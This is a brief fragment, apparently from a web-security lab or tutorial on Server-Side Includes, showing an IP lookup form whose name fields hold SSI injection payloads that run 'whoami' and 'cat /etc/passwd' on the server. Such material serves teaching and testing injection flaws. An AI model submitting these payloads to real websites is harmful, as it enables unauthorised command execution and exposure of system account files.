 / Server-Side Includes
What is your IP address? Lookup your IP address...
First name:
<!--#exec cmd="whoami" -->
Last name:
<!--#exec cmd="cat /etc/passwd"
Lookup